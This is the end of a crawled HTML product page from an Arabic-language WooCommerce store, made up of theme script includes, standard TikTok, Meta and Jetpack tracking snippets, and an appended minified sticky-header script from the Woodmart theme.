tylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-woo-mod-product-info-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery-rtl.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-swiper-pagin-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"42046","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "42046" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '697dd1ae16c59_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "value": "3.9",
    "currency": "kwd",
    "content_name": "\u0644\u0627\u0646\u062c\u0631\u064a",
    "content_category": "\u0644\u0627\u0646\u062c\u0631\u064a",
    "content_ids": [
        "wol289-------_42046"
    ],
    "content_type": "product",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "69610d67-3f92-4325-9519-2ee39604fd84"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":42046,"pn":"\u0644\u0627\u0646\u062c\u0631\u064a","pc":"\u0644\u0627\u0646\u062c\u0631\u064a","pp":"3.9","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u0644\u0627\u0646\u062c\u0631\u064a","\u0644\u0627\u0646\u062c\u0631\u064a"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 12:55:58 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6
body_size: 705
content:
!function(f){woodmartThemeModule.headerBuilder=function(){var a,s,r=f(".whb-header"),t=f(".header-banner"),e=f(".whb-sticky-row"),l="",o=woodmartThemeModule.$window,h=!1,n=300,d="",i=r.hasClass("whb-hide-on-scroll");if(e.each(function(){var e=f(this);if(10<e[0].offsetHeight)return l=e,!1}),r.hasClass("whb-sticky-real")||r.hasClass("whb-scroll-slide")){var e=f("#wpadminbar"),w=r.find(".whb-main-header")[0].offsetHeight,e=0<e.length?e[0].offsetHeight:0;if(r.hasClass("whb-sticky-real")){if(0===l.length||l[0].offsetHeight<10||"undefined"!=typeof elementorFrontend&&elementorFrontend.isEditMode())return;r.addClass("whb-sticky-prepared"),n=Math.ceil(l.offset().top)-e}r.hasClass("whb-scroll-slide")&&(n=w+e)}function c(){r.hasClass("whb-boxed")&&(f(".wd-offsets-calculated .wd-dropdown-menu").attr("style",""),f(".wd-offsets-calculated").removeClass("wd-offsets-calculated"),woodmartThemeModule.$window.trigger("wdHeaderBuilderStickyChanged"))}r.hasClass("whb-sticky-clone")&&((s=[]).cloneClass=r.find(".whb-general-header").attr("class"),i&&(s.wrapperClasses="whb-hide-on-scroll"),d=(d=(d=(d=(d=woodmart_settings.whb_header_clone).replace(/<%([^%>]+)?%>/g,function(e){e=e.slice(2,-2);return r.find(e).length?f("<div>").append(r.find(e).first().clone()).html():void 0!==s[e]?s[e]:""})).replace(/<link[^>]*>/g,"")).replace("whb-col-1","")).replace("dropdowns-loading",""),r.after(d),(r=r.parent().find(".whb-clone")).find(".whb-row").removeClass("whb-flex-equal-sides").addClass("whb-flex-flex-middle")),o.on("scroll",function(){var e=n,s=woodmartThemeModule.$window.scrollTop(),l=woodmartThemeModule.$window.height(),o=woodmartThemeModule.$document.height(),d=(0<t.length&&woodmartThemeModule.$body.hasClass("header-banner-display")&&(e+=t[0].offsetHeight),(e=!f(".close-header-banner").length&&r.hasClass("whb-scroll-stick")?n:e)<s?h||(h=!0,r.addClass("whb-sticked"),c()):h&&(h=!1,r.removeClass("whb-sticked"),c()),100);r.hasClass("whb-scroll-stick")&&(d=500),i&&(0<a-s&&e<s?(r.addClass("whb-scroll-up"),r.removeClass("whb-scroll-down")):0<s-a&&s+l!==o&&e+d<s?(r.addClass("whb-scroll-down"),r.removeClass("whb-scroll-up")):s<=e?(r.removeClass("whb-scroll-down"),r.removeClass("whb-scroll-up")):o-5<=s+l&&(r.addClass("whb-scroll-up"),r.removeClass("whb-scroll-down"))),a=s}),woodmartThemeModule.$document.trigger("wdHeaderBuilderInited")},window.addEventListener("wdEventStarted",function(){woodmartThemeModule.headerBuilder()})}(jQuery);